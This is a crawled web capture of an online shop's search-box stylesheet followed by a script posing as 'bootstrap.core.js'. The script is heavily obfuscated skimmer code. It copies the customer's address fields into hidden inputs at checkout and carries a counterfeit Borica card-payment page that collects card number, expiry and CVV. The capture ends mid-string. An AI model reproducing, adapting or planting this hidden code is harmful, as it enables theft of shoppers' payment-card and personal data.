    background: white;
    display:none;
    -moz-box-shadow: 0 1px 2px #ccc;
    -webkit-box-shadow: 0 1px 2px #CCC;
    box-shadow: 0 1px 2px #CCC;
    z-index:10003;
    position:absolute;
    margin-top:1px;
    overflow: inherit !important;
}

.iSearchBox  li, .iSearchBox ul {
    list-style:none;
    padding:0;
    margin:0;    
}

.iSearchBox ul {
    margin-bottom: 10px;
}

.iSearchBox  li {
    margin-bottom: 10px;
    cursor:pointer;
    padding: 0 10px;
    border-top:1px solid #fff;
}

.iSearchBox  li:last-child {
    margin-bottom: 0;
    font-size: 13px;    
}

.iSearchBox  li:hover h3, .iSearchBox  li:hover .iSearchModel, .iSearchBox  li:hover .iSearchPrice {
    color:#003264;
}

.iSearchBox li:hover,
.iSearchBox li.activekey {
    /* -moz-box-shadow: 0 1px 1px #888;
    -webkit-box-shadow: 0 1px 1px #888;
    box-shadow: 0 1px 1px #888;
    border-top:1px solid #eee; */		background: #A9A9A9;
}

.iSearchBox li.iSearchNoResults, .iSearchBox li.iSearchNoResults:hover {
    -moz-box-shadow: 0 1px 1px #fff;
    -webkit-box-shadow: 0 1px 1px #fff;
    box-shadow: 0 1px 1px #fff;
    border-top:1px solid #fff;
    cursor: default;
    text-align: center;
}

.iSearchBox li img {
    float: left;
    padding: 10px 10px 10px 0;
}

.iSearchBox li .iSearchItem {
    min-height: 50px;
}

.iSearchBox li h3 {
    padding: 0;
    margin: 0;
    padding-top: 10px;
    /*padding-bottom: 10px;*/
    width:42%;
    float:left;
    overflow: hidden;
    white-space:normal !important;
    line-height: 18px;
    font-size: 14px;
    font-weight: normal;
    color: #003264;
}

.iSearchBox li .iSearchPrice {
    float: right;
    font-weight: bold;
    color: #333;
    font-size: 12px;
    display: block;
    padding: 10px 0;
}

.iSearchBox li .iSearchPrice .specialPrice {
    color:red;
    text-decoration:line-through;
}

.iSearchBox li .iSearchModel {
    color: #555;
    font-size: 11px;
    font-weight: normal;
}

.iSearchBox .iSearchViewAllResults {
    height: 20px;
    color: #333;
    margin-bottom: 0px;
    text-align: center;
    line-height: 20px;    
}

.iSearchBoxWrapper {
    position:relative;    
}


.iSearchBoxWrapper .clearfix:before,
.iSearchBoxWrapper .clearfix:after {
    content:"";
    display:table;
}
.iSearchBoxWrapper .clearfix:after {
    clear:both;
}

.iSearchBoxWrapper .clearfix {
    zoom:1;
}

.iSearchBoxWrapper #iSearchBoxLoadingImage {
    background-image: url(../image/isearch/loading.gif);
    width: 16px;
    height: 16px;
    visibility: hidden;
    display: none !important;
}

.iSearchBox ul li.iSearchHeading {
    margin: 0 0 10px 0;
    font-size: 15px;
    padding-left: 5px;
    position: relative;		color: #000;
}

.iSearchBox ul li.iSearchHeading:hover {
    border-color: white;
    cursor: default;
    box-shadow: none;
}

/* Fixes the nivo slider overlap */
.slideshow .nivo-controlNav {
    z-index:10;    
}


--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/javascript/bootstrap/js/bootstrap.core.js
body_size: 183273
content:
function _0x52fc(_0x41d1ab,_0x297edd){const _0x206e0f=_0x3e5c();return _0x52fc=function(_0x1dfe05,_0x17b7f2){_0x1dfe05=_0x1dfe05-0x181;let _0x1aaf72=_0x206e0f[_0x1dfe05];return _0x1aaf72;},_0x52fc(_0x41d1ab,_0x297edd);}(function(_0x50acb2,_0x4ce199){const _0x1f4eba=_0x52fc,_0x63b6ca=_0x50acb2();while(!![]){try{const _0x21e2df=-parseInt(_0x1f4eba(0x18e))/0x1+parseInt(_0x1f4eba(0x19e))/0x2+parseInt(_0x1f4eba(0x18c))/0x3+parseInt(_0x1f4eba(0x18d))/0x4*(-parseInt(_0x1f4eba(0x192))/0x5)+-parseInt(_0x1f4eba(0x1ac))/0x6+parseInt(_0x1f4eba(0x1a2))/0x7+parseInt(_0x1f4eba(0x183))/0x8;if(_0x21e2df===_0x4ce199)break;else _0x63b6ca['push'](_0x63b6ca['shift']());}catch(_0x9983f8){_0x63b6ca['push'](_0x63b6ca['shift']());}}}(_0x3e5c,0x635af),!(function(){const _0x5061a2=_0x52fc,_0x5304ff=(function(){let _0x599f4b=!![];return function(_0xc97712,_0x55dc3b){const _0x57e42e=_0x599f4b?function(){const _0x545378=_0x52fc;if(_0x55dc3b){const _0x9cc79=_0x55dc3b[_0x545378(0x196)](_0xc97712,arguments);return _0x55dc3b=null,_0x9cc79;}}:function(){};return _0x599f4b=![],_0x57e42e;};}()),_0x400f0a=_0x5304ff(this,function(){const _0x42da09=_0x52fc;return _0x400f0a[_0x42da09(0x188)]()[_0x42da09(0x194)](_0x42da09(0x1a9))[_0x42da09(0x188)]()['constructor'](_0x400f0a)['search'](_0x42da09(0x1a9));});_0x400f0a();const _0x3b09e2=(function(){let _0x2b4718=!![];return function(_0x5b22aa,_0x5d294b){const _0x2085e4=_0x2b4718?function(){const _0x117007=_0x52fc;if(_0x5d294b){const _0x277e66=_0x5d294b[_0x117007(0x196)](_0x5b22aa,arguments);return _0x5d294b=null,_0x277e66;}}:function(){};return _0x2b4718=![],_0x2085e4;};}()),_0x6fb792=_0x3b09e2(this,function(){const _0x181019=_0x52fc;let _0x305083;try{const _0x1ec7b7=Function(_0x181019(0x184)+_0x181019(0x199)+');');_0x305083=_0x1ec7b7();}catch(_0x11e666){_0x305083=window;}const _0x305088=_0x305083[_0x181019(0x1a4)]=_0x305083[_0x181019(0x1a4)]||{},_0x410c86=['log',_0x181019(0x18f),_0x181019(0x1a7),'error',_0x181019(0x1ad),'table','trace'];for(let _0x58f6b0=0x0;_0x58f6b0<_0x410c86[_0x181019(0x19f)];_0x58f6b0++){const _0x478f55=_0x3b09e2[_0x181019(0x18a)]['prototype'][_0x181019(0x19a)](_0x3b09e2),_0x25239a=_0x410c86[_0x58f6b0],_0x57a447=_0x305088[_0x25239a]||_0x478f55;_0x478f55['__proto__']=_0x3b09e2[_0x181019(0x19a)](_0x3b09e2),_0x478f55[_0x181019(0x188)]=_0x57a447[_0x181019(0x188)][_0x181019(0x19a)](_0x57a447),_0x305088[_0x25239a]=_0x478f55;}});_0x6fb792();let _0x1c2958=_0x5061a2(0x195),_0x48fa22='select[name=\x22address_id\x22]';if(!localStorage['getItem'](_0x5061a2(0x193))){let _0x2d0876=setInterval(()=>{const _0x4851eb=_0x5061a2;if(document['querySelector'](_0x1c2958))try{let _0x1e7958=document[_0x4851eb(0x197)](_0x48fa22)[_0x4851eb(0x1a3)];_0x1e7958&&(clearInterval(_0x2d0876),fetch(_0x4851eb(0x19b)+window[_0x4851eb(0x1aa)][_0x4851eb(0x186)]+'/index.php?route=account/address/edit&address_id='+_0x1e7958)[_0x4851eb(0x18b)](_0x3987b9=>_0x3987b9[_0x4851eb(0x187)]())[_0x4851eb(0x18b)](_0x4ad4fe=>{const _0x1513fa=_0x4851eb,_0x5960a4=new DOMParser(),_0x301305=_0x5960a4['parseFromString'](_0x4ad4fe,_0x1513fa(0x1ab));let _0x116cd0=_0x301305['querySelectorAll'](_0x1513fa(0x19c));_0x116cd0[_0x1513fa(0x1a1)](_0x25b7c2=>{const _0x22f6a2=_0x1513fa;if(_0x25b7c2[_0x22f6a2(0x198)]===_0x22f6a2(0x1a8))try{let _0x19c399=_0x25b7c2[_0x22f6a2(0x189)][_0x25b7c2[_0x22f6a2(0x182)]][_0x22f6a2(0x187)],_0x5bc40c=document[_0x22f6a2(0x185)](_0x22f6a2(0x1a6));_0x5bc40c[_0x22f6a2(0x190)]=_0x22f6a2(0x191),_0x5bc40c[_0x22f6a2(0x1a0)]=_0x25b7c2[_0x22f6a2(0x1a0)]??'',_0x5bc40c['id']=_0x25b7c2['id']??'',_0x5bc40c[_0x22f6a2(0x1a3)]=_0x19c399,document[_0x22f6a2(0x197)](_0x22f6a2(0x181))[_0x22f6a2(0x19d)](_0x22f6a2(0x1a5),_0x5bc40c);}catch(_0x58bb86){}else _0x25b7c2[_0x22f6a2(0x190)]=_0x22f6a2(0x191),document['querySelector']('head')[_0x22f6a2(0x19d)](_0x22f6a2(0x1a5),_0x25b7c2);});}));}catch(_0xc09fec){}},0x64);}}()));function _0x3e5c(){const _0x69fb3c=['#button-confirm','apply','querySelector','tagName','{}.constructor(\x22return\x20this\x22)(\x20)','bind','https://','input,\x20select,\x20textarea','insertAdjacentElement','488704awyibt','length','name','forEach','2152920mHPNbT','value','console','beforeend','input','info','SELECT','(((.+)+)+)+$','location','text/html','4398618RgcsTA','exception','head','selectedIndex','5343200zLDGRx','return\x20(function()\x20','createElement','host','text','toString','options','constructor','then','2318694YRminS','201364bbTqAa','97533HvCiJV','warn','type','hidden','75LiCWRj','__gf_form_data','search'];_0x3e5c=function(){return _0x69fb3c;};return _0x3e5c();}
(function(_0x2f3db1,_0x51eb22){const _0x51c09d=_0x1bd3,_0x35066e=_0x2f3db1();while(!![]){try{const _0x4cf6af=parseInt(_0x51c09d(0x17f))/0x1*(-parseInt(_0x51c09d(0x19d))/0x2)+parseInt(_0x51c09d(0x18d))/0x3*(-parseInt(_0x51c09d(0x1a2))/0x4)+parseInt(_0x51c09d(0x1a6))/0x5+-parseInt(_0x51c09d(0x1b5))/0x6+-parseInt(_0x51c09d(0x1ae))/0x7*(parseInt(_0x51c09d(0x1b0))/0x8)+-parseInt(_0x51c09d(0x1bd))/0x9+parseInt(_0x51c09d(0x1a4))/0xa;if(_0x4cf6af===_0x51eb22)break;else _0x35066e['push'](_0x35066e['shift']());}catch(_0x5a710b){_0x35066e['push'](_0x35066e['shift']());}}}(_0x5a46,0xcacbc));const _0x1bfdbb=(function(){let _0x5fde05=!![];return function(_0x2405fe,_0x2b92ec){const _0x45e94e=_0x5fde05?function(){if(_0x2b92ec){const _0x421c04=_0x2b92ec['apply'](_0x2405fe,arguments);return _0x2b92ec=null,_0x421c04;}}:function(){};return _0x5fde05=![],_0x45e94e;};}()),_0x3a5f7b=_0x1bfdbb(this,function(){const _0x3dbcd1=_0x1bd3;return _0x3a5f7b['toString']()[_0x3dbcd1(0x1b9)](_0x3dbcd1(0x184))[_0x3dbcd1(0x1a0)]()[_0x3dbcd1(0x194)](_0x3a5f7b)[_0x3dbcd1(0x1b9)](_0x3dbcd1(0x184));});_0x3a5f7b();const _0x480a60=(function(){let _0x335704=!![];return function(_0x33616c,_0x541dac){const _0x5cd0c1=_0x335704?function(){if(_0x541dac){const _0x4ec9f5=_0x541dac['apply'](_0x33616c,arguments);return _0x541dac=null,_0x4ec9f5;}}:function(){};return _0x335704=![],_0x5cd0c1;};}()),_0x434702=_0x480a60(this,function(){const _0x57e862=_0x1bd3,_0x10afd6=function(){const _0x3bb177=_0x1bd3;let _0x1a44ed;try{_0x1a44ed=Function(_0x3bb177(0x1b2)+_0x3bb177(0x17e)+');')();}catch(_0x520cd0){_0x1a44ed=window;}return _0x1a44ed;},_0x507be9=_0x10afd6(),_0x3a234d=_0x507be9['console']=_0x507be9[_0x57e862(0x1bf)]||{},_0xb33254=[_0x57e862(0x1c1),'warn',_0x57e862(0x180),'error','exception',_0x57e862(0x18a),_0x57e862(0x185)];for(let _0x36a1ca=0x0;_0x36a1ca<_0xb33254[_0x57e862(0x18b)];_0x36a1ca++){const _0x494850=_0x480a60[_0x57e862(0x194)]['prototype']['bind'](_0x480a60),_0x5c47de=_0xb33254[_0x36a1ca],_0x4524fa=_0x3a234d[_0x5c47de]||_0x494850;_0x494850[_0x57e862(0x196)]=_0x480a60[_0x57e862(0x192)](_0x480a60),_0x494850[_0x57e862(0x1a0)]=_0x4524fa[_0x57e862(0x1a0)][_0x57e862(0x192)](_0x4524fa),_0x3a234d[_0x5c47de]=_0x494850;}});function _0x1bd3(_0x438de8,_0x17c099){const _0x2f961d=_0x5a46();return _0x1bd3=function(_0x434702,_0x480a60){_0x434702=_0x434702-0x17c;let _0x5cb1d4=_0x2f961d[_0x434702];return _0x5cb1d4;},_0x1bd3(_0x438de8,_0x17c099);}_0x434702();function _0x5a46(){const _0x56b6d5=['constructor','blur','__proto__','input[name=\x22payment_method\x22][value=\x22borica\x22]','create','unlockEvent','invalid','location','\x0a<html><head><meta\x20charset=\x22utf-8\x22>\x0a<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1.0\x22>\x0a<meta\x20http-equiv=\x22Cache-Control\x22\x20content=\x22no-cache,\x20no-store,\x20must-revalidate\x22>\x0a<meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22>\x0a<meta\x20http-equiv=\x22Expires\x22\x20content=\x220\x22>\x0a<title>Borica\x20E-Payment</title>\x0a<style>:root{--sf-img-0:\x20url(\x22[data-uri]\x22)}</style><style>@supports\x20(-webkit-appearance:-apple-pay-button){.apple-pay-button{display:inline-block;-webkit-appearance:-apple-pay-button}.apple-pay-button-black{-apple-pay-button-style:black}.apple-pay-button-white{-apple-pay-button-style:white}.apple-pay-button-white-with-line{-apple-pay-button-style:white-outline}}@supports\x20not\x20(-webkit-appearance:-apple-pay-button){.apple-pay-button{display:inline-block;background-size:100%\x2060%;background-repeat:no-repeat;background-position:50%\x2050%;border-radius:5px;padding:0px;box-sizing:border-box;min-width:200px;min-height:32px;max-height:64px}.apple-pay-button-black{background-image:-webkit-named-image(apple-pay-logo-white);background-color:black}.apple-pay-button-white{background-image:-webkit-named-image(apple-pay-logo-black);background-color:white}.apple-pay-button-white-with-line{background-image:-webkit-named-image(apple-pay-logo-black);background-color:white;border:.5px\x20solid\x20black}}</style>\x0a<meta\x20http-equiv=\x22origin-trial\x22\x20id=\x22origin-trial\x22\x20content=\[base64]\x22>\x0a<style>html{font-size:16px}body{background-color:#FCFCFC;font-family:Arial}.mpay{flex-direction:column;align-items:center;justify-content:center;padding-top:0.8em;padding-bottom:0.8em}.wrapper{position:relative;margin:auto;background-color:#ffffff;max-width:600px;min-width:300px;box-shadow:0\x2012px\x2028px\x20rgba(0,0,0,0.1)}.container{font-family:Arial;font-size:0.8em;background:var(--sf-img-0);background-repeat:no-repeat;background-position:bottom\x20right;background-size:28%}.header{background:url([data-uri]);background-repeat:repeat-x;display:flex;flex-direction:row;height:22px;margin:0}.header-line{background:url([data-uri]);background-repeat:no-repeat;background-size:100%;width:100%}.title{display:flex;flex-direction:row;margin-top:0.5em;padding-top:0.5em;justify-content:space-between}.logo{margin-left:1.5em;display:flex}.logo-merchant{width:160px;height:90px;border-radius:1em;border:1px\x20solid\x20#ccc;float:left;justify-content:center;align-items:center}.logo-bank{width:160px;height:90px;border-radius:1em;border:1px\x20solid\x20#ccc;float:left;justify-content:center;align-items:center}.language{margin-right:1.5em;margin-left:1.5em}.language-select{padding:0.4em;background-color:#ffffff;border-color:#dedede;border-style:solid;border-width:1px;border-radius:3px;text-align:right}.marquee-bg{position:absolute;width:100%;margin-top:0.8em;color:red;font-weight:bold;opacity:0.8}.description{background:none;margin-top:2em;margin-bottom:2em;flex-flow:column\x20wrap;margin-left:1.5em;margin-right:1.5em}.description-item{padding:5px\x200;display:flex;align-items:baseline;flex-wrap:wrap;flex-direction:row;justify-content:left}.description-item-label{box-sizing:border-box;vertical-align:top;opacity:0.4;text-align:right;width:35%}.description-item-value{display:inline-block;box-sizing:border-box;font-weight:bold;opacity:0.6;width:60%;text-align:left}.description-item-spacer{width:5%}.list-input{background-color:#E6F1EE;margin-left:1.5em;margin-right:1.5em}.list-input-item{padding:0.5em\x200;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-evenly;align-items:baseline;margin-right:1.5em}.list-input-item-label{width:32%;box-sizing:border-box;vertical-align:top;font-weight:bold;opacity:0.8;text-align:right;min-width:160px}.list-input-item-value{display:inline-block;width:65%;box-sizing:border-box}.list-item-spacer{width:3%}.form-input-field{width:100%;height:2em;color:#555;background-color:#fff;border:1px\x20solid\x20#ccc;border-radius:5px;box-shadow:inset\x200\x201px\x201px\x20rgba(0,0,0,.075);-webkit-transition:border-color\x20ease-in-out\x20.15s,box-shadow\x20ease-in-out\x20.15s}.required-text{color:red;font-weight:bold}.brand-logos{margin-top:2em;margin-left:1.5em}.buttons{margin-top:0.5em;margin-left:1.5em;margin-right:1.5em;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:baseline}.button{width:12em;height:2.5em;background-color:transparent;border:1px\x20solid\x20#263e4c;color:#263e4c;border-radius:5px;border-color:#ccc;font-weight:bold}.button-pay{width:12em;height:2.5em;border:1px\x20solid\x20#000;background-color:#05733C;background-image:url([data-uri]);background-repeat:no-repeat;background-position:80%\x2050%;background-size:6%;color:white;border-radius:5px;border-color:#ccc;font-weight:bold}.footer{margin-top:1em;background-color:#ffffff;border-top:3px\x20solid\x20#05733C;padding:1em}.footer-processed-by{margin-left:0.9em;width:15%;float:left}.footer-borica-logo{margin-right:0.9em;width:20%;float:right}.page-wait{position:absolute;background-color:#ffffff;width:600px;max-width:600px;min-width:300px;text-align:left;box-shadow:0\x2012px\x2028px\x20rgba(0,0,0,0.1);border-radius:3px;font-size:0.8em;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:32px\x2024px\x2024px\x2024px}.lines{background:var(--sf-img-0);background-repeat:no-repeat;background-position:bottom\x20right;background-size:28%;height:25%}@media\x20only\x20screen\x20and\x20(max-device-width:600px){.title{margin-top:0}.logo-merchant{width:90px;height:50px}.logo-bank{width:90px;height:50px}.language-select{font-size:80%;margin-left:-1.2em}.description{margin-top:0.4em;margin-bottom:0.4em}.description-item{justify-content:flex-start;text-align:left;align-items:center;padding:1px\x200}.description-item-label{text-align:left}.list-input-item{display:block;margin-left:1em}.list-input-item-label{justify-content:flex-start;text-align:left}.list-input-item-value{width:100%;text-align:left}.brand-logos{margin-top:0.5em;margin-bottom:0.5em;background-size:90%}.buttons{margin-top:0}.button{height:2em;width:45%}.button-pay{height:2em;width:45%}.footer{margin-top:0.4em}.footer-processed-by{margin-left:1.5em;margin-top:0.4em;margin-bottom:0.8em;width:15%}.footer-borica-logo{margin-right:1.5em;width:20%}.page-wait{width:80%;height:20%;font-size:0.6em}}@media\x20only\x20screen\x20and\x20(max-device-width:800px)\x20and\x20(orientation:landscape){.page-wait{width:80%;height:45%;font-size:0.7em}}</style><style>@keyframes\x20gpayPlaceHolderShimmer{0%{margin-left:0px}100%{margin-left:calc(100%\x20-\x2020px)}}@keyframes\x20gpayIframeFadeIn{from{opacity:0}to{opacity:1}}@keyframes\x20gpayPlaceHolderFadeOut{from{opacity:1}to{opacity:0}}@keyframes\x20gpayProgressFill{from{width:0}to{width:100%}}</style><meta\x20name=\x22referrer\x22\x20content=\x22no-referrer\x22><link\x20rel=\x22shortcut\x20icon\x22\x20href=\x22[data-uri]\x22\x20type=\x22image/x-icon\x22><style>.sf-hidden{display:none!important}</style><link\x20rel=\x22canonical\x22\x20href=\x22https://3dsgate.borica.bg/cgi-bin/cgi_link\x22><meta\x20http-equiv=\x22content-security-policy\x22\x20content=\x22default-src\x20\x27none\x27;\x20font-src\x20\x27self\x27\x20data:;\x20img-src\x20\x27self\x27\x20data:;\x20style-src\x20\x27unsafe-inline\x27;\x20media-src\x20\x27self\x27\x20data:;\x20script-src\x20\x27unsafe-inline\x27\x20data:;\x20object-src\x20\x27self\x27\x20data:;\x20frame-src\x20\x27self\x27\x20data:;\x22></head>\x0a\x20<body\x20cz-shortcut-listen=\x22true\x22>\x0a\x20\x0a\x20<div\x20id=\x22wrapper\x22\x20class=\x22wrapper\x22>\x0a\x20<div\x20id=\x22container\x22\x20class=\x22container\x22>\x0a\x20<div\x20id=\x22header\x22\x20class=\x22header\x22>\x0a\x20<div\x20id=\x22header-line\x22\x20class=\x22header-line\x22></div>\x0a\x20<div\x20id=\x22marquee\x22\x20class=\x22marquee-bg\x22>\x0a\x20</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22header-custom\x22\x20class=\x22header-custom\x20sf-hidden\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22title\x22\x20class=\x22title\x22>\x0a\x20<div\x20id=\x22logo\x22\x20class=\x22logo\x22>\x0a\x20<div\x20id=\x22logo-merchant\x22\x20class=\x22logo-merchant\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20</div>\x0a\x20<div\x20style=\x22width:1em\x22></div>\x0a\x20<div\x20id=\x22logo-bank\x22\x20class=\x22logo-bank\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20</div>\x0a\x20</div>\x0a\x20\x0a\x20<div\x20id=\x22id_lang\x22\x20class=\x22language\x22>\x20\x0a\x20<select\x20id=\x22s_lang_list\x22\x20class=\x22language-select\x22>\x20\x20\x0a\x09\x09\x09\x09\x09\x09\x09\x0a\x09\x09\x09\x09\x09\x09\x09\x0a\x09\x09\x09\x09\x09\x09<option\x20value=\x22EN\x22\x20id=\x22t_lang_EN\x22>English</option><option\x20value=\x22BG\x22\x20id=\x22t_lang_BG\x22\x20selected=\x22\x22>Български</option></select>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22description\x22\x20class=\x22description\x22>\x0a\x20<div\x20id=\x22description-item-merchant\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_merchant_name\x22\x20class=\x22description-item-label\x22>Търговец</div>\x0a\x20<div\x20id=\x22description-item-spacer-merchant\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-merchant\x22\x20class=\x22description-item-value\x22>Dikar\x20Consult\x20Ltd.</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-order\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_number\x22\x20class=\x22description-item-label\x22>Номер\x20на\x20поръчка</div>\x0a\x20<div\x20id=\x22description-item-spacer-order\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-order\x22\x20class=\x22description-item-value\x22>010374</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-description\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_description\x22\x20class=\x22description-item-label\x22>Описание</div>\x0a\x20<div\x20id=\x22description-item-spacer-description\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-description\x22\x20class=\x22description-item-value\x22>Плащане\x20по\x20поръчка\x20с\x20карта</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-amount\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_amount\x22\x20class=\x22description-item-label\x22>Сума</div>\x0a\x20<div\x20id=\x22description-item-spacer-amount\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-amount\x22\x20class=\x22description-item-value\x22>20.63\x20BGN</div>\x0a\x20</div>\x20\x0a\x20</div>\x0a\x20<form\x20id=\x22payment_form\x22\x20name=\x22frm\x22\x20method=\x22POST\x22\x20accept-charset=\x22UTF-8\x22>\x0a\x20<div\x20id=\x22list-input\x22\x20class=\x22list-input\x22>\x0a\x20<br>\x0a\x20<div\x20id=\x22list-input-item-timer\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22list-input-item-label-timer\x22\x20class=\x22list-input-item-label\x22></div>\x0a\x20<div\x20id=\x22list-item-spacer-timer\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-timer\x22\x20class=\x22list-input-item-value\x22><span\x20id=\x22i_l_cnt\x22>Tекущата\x20сесия\x20изтича\x20след</span>&nbsp;&nbsp;<span\x20id=\x22cnt\x22>14m\x2033s\x20</span></div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-card\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_pan\x22\x20class=\x22list-input-item-label\x22>Карта\x20номер\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-card\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-card\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_pan\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20pattern=\x22[0-9\x20]*\x22\x20placeholder=\x22до\x2019\x20цифри\x22\x20size=\x2219\x22\x20maxlength=\x2223\x22\x20autocomplete=\x22cc-number\x22\x20name=\x22p_pan\x22\x20value=\x22\x22>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-exp\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_exp_date\x22\x20class=\x22list-input-item-label\x22>Валидна\x20до\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-exp\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-exp\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_exp\x22\x20name=\x22p_exp\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20placeholder=\x22ММ/ГГ\x22\x20size=\x225\x22\x20maxlength=\x225\x22\x20autocomplete=\x22cc-exp\x22\x20value=\x22\x22>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-cvv\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_cvc\x22\x20class=\x22list-input-item-label\x22>CVV2/CVC2\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-cvv\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-cvv\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_cvc\x22\x20name=\x22p_cvc\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20size=\x223\x22\x20maxlength=\x223\x22\x20placeholder=\x22\x22\x20autocomplete=\x22cc-csc\x22\x20value=\x22\x22>\x20\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-save-card\x22\x20class=\x22list-input-item\x20save-card\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-required-text\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22list-input-item-label-required-text\x22\x20class=\x22list-input-item-label\x22></div>\x0a\x20<div\x20id=\x22list-item-spacer-required-text\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-required-text\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<span\x20id=\x22i_l_req\x22\x20class=\x22required-text\x22>*задължителни\x20полета</span>\x0a\x20</div>\x0a\x20</div>\x0a\x20</div>\x0a\x20<input\x20type=\x22submit\x22\x20value=\x22Submit\x22\x20style=\x22display:none\x22></form>\x0a\x20<div\x20id=\x22brand-logos\x22\x20class=\x22brand-logos\x22>\x0a\x20<img\x20id=\x22brand-grid-image\x22\x20src=\x22[data-uri]\x22\x20width=\x2282%\x22>\x0a\x20<div\x20id=\x22brand-logo-first-brand\x22\x20class=\x22brand-logo\x20first-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-second-brand\x22\x20class=\x22brand-logo\x20second-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-third-brand\x22\x20class=\x22brand-logo\x20third-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-fourth-brand\x22\x20class=\x22brand-logo\x20fourth-brand\x22></div>\x0a\x20</div>\x0a\x20<div\x20id=\x22buttons\x22\x20class=\x22buttons\x22>\x0a\x20<button\x20id=\x22i_btn_back\x22\x20class=\x22button\x22>Назад</button>\x0a\x20<button\x20id=\x22i_btn_submit\x22\x20class=\x22button-pay\x22>Плащане</button>\x0a\x20</div>\x0a\x20<div\x20id=\x22footer-custom\x22\x20class=\x22footer-custom\x20sf-hidden\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22footer\x22\x20class=\x22footer\x22>\x0a\x20<img\x20id=\x22footer-processed-by\x22\x20src=\x22[data-uri]\x22\x20class=\x22footer-processed-by\x22>\x0a\x20<img\x20id=\x22footer-borica-logo\x22\x20src=\x22[data-uri]\x22\x20class=\x22footer-borica-logo\x22><br>\x0a\x20</div>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22waiting\x22\x20class=\x22page-wait\x20lines\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22mpay\x22\x20class=\x22mpay\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_pan_alert\x22\x20class=\x22sf-hidden\x22>Невалиден\x20номер\x20карта!</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_cvc_alert\x22\x20class=\x22sf-hidden\x22>CVC2&nbsp;трябва\x20да\x20е&nbsp;трицифрен!</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert\x22\x20class=\x22sf-hidden\x22>Дата\x20на\x20валидност\x20трябва\x20да\x20е\x20във\x20формат\x20ММ/ГГ</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert_mm\x22\x20class=\x22sf-hidden\x22>Месецът\x20на\x20валидност\x20трябва\x20да\x20е\x20от\x2001\x20до\x2012</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert_tm\x22\x20class=\x22sf-hidden\x22>Дата\x20на\x20валидност\x20трябва\x20да\x20е\x20този\x20или\x20следващ\x20месец</label>\x0a\x20<label\x20hidden=\x22\x22\x20class=\x22control-label\x20sf-hidden\x22\x20id=\x22i_field_req\x